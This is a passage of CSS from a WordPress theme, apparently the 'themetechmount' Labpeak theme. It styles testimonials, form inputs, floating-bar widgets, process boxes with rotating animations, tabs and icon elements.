	padding: 20px 80px 20px 80px;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
	border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}

/* footer contact widget */

.widget.themetechmount_widget_recent_entries ul li:last-child {
	border:none;
}
.footer .footer-rows .second-footer.tm-textcolor-white .second-footer-inner,
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,0.06);
}

.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	display:none;
}	
.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 0em;
}	
	
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
	float: left;	
	padding-right: 25px;	
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
	width: 100%;
	display: block;
	float: none;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #182333;
	background-color: #182333;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: rgba(3, 59, 74, 0.90);
	border-color: rgba(3, 59, 74, 0.90);
	color: #fff;
}

/* Column Vertical separator -------------------------------------------------------------------*/
.colum-vertical-sep .wpb_column{
	position: relative;
}
.colum-vertical-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #e9ecef;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,
.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.07);
}
.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,
.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{
	content: unset;
}
.colum-vertical-sep .tm-vc_btn3-container,
.colum-vertical-sep .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}

/* End Colum Vertical seprator -------------------------------------------------------------------*/

.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
	display: none;
}
.themetechmount-ratting-star {
	padding-top: 2px;
	padding-bottom: 7px;
}
.tm-labpeak-icon-star-1 {
	display: inline-block;
	width: 12px;
	margin: 0 1px;
	font-size: 15px;
}
.tm-labpeak-icon-star-1:before {
	margin-left: 0px;
}
.tm-labpeak-icon-star-1.tm-active {
	color: #fd4;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1 {
	color: #ffffff;
}

.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,
.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-grey textarea,
.tm-col-bgcolor-grey input[type="text"],
.tm-col-bgcolor-grey input[type="password"],
.tm-col-bgcolor-grey input[type="datetime"],
.tm-col-bgcolor-grey input[type="datetime-local"],
.tm-col-bgcolor-grey input[type="date"],
.tm-col-bgcolor-grey input[type="time"],
.tm-col-bgcolor-grey input[type="number"],
.tm-col-bgcolor-grey input[type="email"],
.tm-col-bgcolor-grey input[type="url"],
.tm-col-bgcolor-grey input[type="tel"],
.tm-col-bgcolor-grey .uneditable-input,
.tm-col-bgcolor-grey select {
	background-color: rgba(255,255,255,1);
	color:#686e73;
	border-color:transparent;
}

.tm-col-bgimage-yes .tm-discountform input,
.tm-col-bgimage-yes .tm-discountform .uneditable-input,
.tm-col-bgimage-yes .tm-discountform select,
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,

.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-skincolor textarea,
.tm-col-bgcolor-skincolor input[type="text"],
.tm-col-bgcolor-skincolor input[type="password"],
.tm-col-bgcolor-skincolor input[type="datetime"],
.tm-col-bgcolor-skincolor input[type="datetime-local"],
.tm-col-bgcolor-skincolor input[type="date"],
.tm-col-bgcolor-skincolor input[type="time"],
.tm-col-bgcolor-skincolor input[type="number"],
.tm-col-bgcolor-skincolor input[type="email"],
.tm-col-bgcolor-skincolor input[type="url"],
.tm-col-bgcolor-skincolor input[type="tel"],
.tm-col-bgcolor-skincolor .uneditable-input,
.tm-col-bgcolor-skincolor select {
	background-color: rgba(0,0,0,0.12);
	color:rgba(255, 255, 255, 1);
	border-color:transparent;
}
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: rgba(255, 255, 255, 1) !important;
}
.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: #8d8d8d !important;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}
.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-dargrey .tm-link-underline a,
.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-dargrey .tm-link-underline a,
.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-skincolor .tm-link-underline a ,
.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-skincolor .tm-link-underline a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.50)
}


/* column width auto */

.tm-video-iconbox .vc_column_container,
.tm-column-inline .vc_column_container {
	width: auto;
	max-width: max-content;
	float: left;
}
.vc_row.tm-video-iconbox,
.tm-row.tm-video-iconbox {
	position: absolute;
	right: 15px;
	left:auto;
	bottom: 0;
}
.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom:0px;
}
.vc_row.tm-video-iconbox .tm-vc_icon_element,
.tm-row.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom: 5px;	
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
	padding-bottom: 40px;	
}

.tm-overlay-leftrow.vc_column_container>.vc_column-inner {
	z-index: unset !important;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
	left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
	padding: 0;
	margin-bottom: 0px;
}
.tm-circle canvas {
	max-width: 100%;
	height: auto!important;
}
.tm-circle canvas {
	image-rendering: optimizeSpeed;
	image-rendering: -moz-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -o-crisp-edges;
	image-rendering: pixelated;
	-ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
	position: relative;
}
.tm-circle-boxcontent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
	font-size: 22px;
	font-weight: 500;
	color: #20292f;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: center;
	padding-top:0px;
	margin-top:5px;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
	bottom: 0;
}
.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-col-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	padding: 12px 25px;
	border:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color: #f8f9fa;
	color: #8d8d8d;
	color: #8d8d8d;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 5px;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #f8f9fa;
	background-color: #f8f9fa;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -7px;
	left: 50%;
	width: 13px;
	height: 13px;
	border-width: 0 0 1px 1px;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transition-delay: 0.07s;
	-moz-transition-delay: 0.07s;
	-o-transition-delay: 0.07s;
	transition-delay: 0.07s;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon {
	position:relative;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	height: 20px;
	width: 1px;
	background-color: rgba(120, 120, 120, 0.50);
	display: block;
	position: absolute;
	right: -13px;
	top: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.50);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	 color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px !important;
}


 /* floatingbar team serach widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box .textwidget.widget-text {
	font-size: 16px;
	line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,
.themetechmount-fbar-box  .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	left: -36px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
	width: 36px;
	height: 41px;
	background-color: #129ce7;
	line-height: 40px;
	padding-left: 0px;
	font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
	margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
	line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	top: 0px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 21px solid transparent;
	border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 128px;
	z-index: 1005;
	text-align: center;
	width: 0;
	height: 0;
	bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
	width: 40px;
	height: 44px;
	line-height: 50px;
	text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	bottom: -19px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 21px solid transparent;
	border-right: 19px solid transparent;
	border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.team-search-form-w .select2-container {
	display:none;
}
.team-search-form-w .select2-hidden-accessible {
	padding: unset !important;
	position: relative !important;
	width: 100% !important;
	height: auto !important; 
	margin-top: 8px !important;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
	padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 9px;
}

.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	margin-bottom: 80px;
}
.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	display: block;
	content: "";
	position: absolute;
	height: 1px;
	width: 100%;
	bottom: 52px;
	background-color: #f2f2f2;
}
.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	 background-color:rgba(242, 242, 242, 0.24);
}
.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
	padding-left: 7px;	
}

.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-10px-heading-margin h2,
.tm-10px-heading-margin h3,
.tm-10px-heading-margin h4,
.tm-10px-heading-margin h6,
.tm-10px-heading-margin h5 {
	margin-bottom: 10px;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-0px-content-margin .tm-vc_cta3-content-header h2.tm-custom-heading,
.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,
.tm-0px-heading-margin h2,
.tm-0px-heading-margin h4 {
	margin-bottom: 0px;	
}
.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 10px;
}

/* faq arrow right */
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon, 
.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content,
.tm-faq-arrow-right .vc_toggle .vc_toggle_title {
	padding-left: 0px;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft {
	margin-bottom: 15px;
}

.footer_logo {	
    max-height: 48px;
	margin-bottom: 20px;
}
.widget  .tm-vc_btn3.tm-vc_btn3-size-md {
    padding:10px 26px 10px 26px;
} 

/* servicebox icon content  5px padding */
.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,
.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 5px;
}

.tm-processbox-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	position: relative;
	margin: 0 -15px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
	display: block;
	content: '';
	position: absolute;
	right:-27%;
	top: 15px;
    width: 170px;
    height: 50px;	
	background: url(../images/process-box-arrow-one.png) center center no-repeat;
	background-repeat: no-repeat;
}
.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-icon:before {
	background: url(../images/process-box-arrow-two.png) center center no-repeat;
	top: 45px;
}
.tm-processbox-wrapper .tm-processbox:last-child .tm-box-icon:before {
	content: unset;   
}
.tm-processbox-wrapper .tm-processbox {
	width: calc(100% / 3);
	padding: 0 15px;
	position: relative;
	text-align: center;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon {
    position: relative;
    display: inline-block;
	width: 100%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon {
    display: inline-block;
    position: relative;
}
.tm-processbox-wrapper .tm-box-content {
	text-align:center;
	padding: 0 35px;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-box-icon{
	position: relative;	
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before {
    content: '';
    left: -15px;
    top: 0px;
    position: absolute;
    display: inline-block;
    width: 125px;
    height: 125px;
    border: 2px dashed #dae1e7;
    border-radius: 50%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer {
	text-align: center;
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	background-color:#fff;
	border-radius: 50%;
	margin-top: 15px;
	height: 89px;
	width: 89px;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon  {
	font-size: 40px !important;
}
.tm-processbox-wrapper .tm-processbox .process-num {
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	background-color: #18336c;
	color: #fff;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -23px;
    bottom: 20px;
    z-index: 1;
}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 6px;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before {
	animation-name: processrotate; 
	animation-duration: 14s; 
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	
	-webkit-animation-name: processrotate; 
	-webkit-animation-duration: 14s; 
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	
	-moz-animation-name: processrotate; 
	-moz-animation-duration: 14s; 
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	
	-ms-animation-name: processrotate; 
	-ms-animation-duration: 14s; 
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	
	-o-animation-name: processrotate; 
	-o-animation-duration: 14s; 
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}
@-webkit-keyframes processrotate {
	0% {
		-webkit-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-webkit-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-webkit-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-moz-keyframes processrotate {
	0% {
		-moz-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-moz-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-moz-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-o-keyframes processrotate {
	0% {
		-o-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-o-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-o-transform: rotate(360deg);
		opacity: 1;
	  }
}

@keyframes processrotate {
	
	 0% {
		transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		transform: rotate(180deg);
	  }
	100% {
		transform: rotate(360deg);
		opacity: 1;
	  }
}




.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	background-color: #fff;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	z-index:11;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before {
	width: 85px;
	height: 85px;
	opacity: 0.35;
	z-index: -1;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	z-index: 1;
	width: 100px;
	height: 100px;
	opacity: 0.09;
}

.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after {
	-webkit-animation: prittyphoto 1.05s infinite;
	-moz-animation: prittyphoto 1.05s infinite;
	-ms-animation: prittyphoto 1.05s infinite;
	-o-animation: prittyphoto 1.05s infinite;
	animation: prittyphoto 1.05s infinite;
}
@-webkit-keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: .3;
	}
	40% {
		opacity: .5;
	}
	100% {
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}

.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{
	width: 48px!important;
	height: 48px!important;
}
body {
	counter-reset: section;
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{
	counter-increment: section;
	content: counter(section,decimal-leading-zero); 
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;	
}
.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}
.servicebox-number .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;	
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline {
	border-width: 2px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 30px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color:#eaeff5;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:'';
	position:absolute;
	width:2px;
	height:100%;
	top: 30px;
	left: 28px;
	background-color:#eaeff5;	
}
.servicebox-number .tm-sbox:last-child.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:unset;
}

/* classic grey color */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: 1px solid #f1f1f1;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #f8f9fa;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
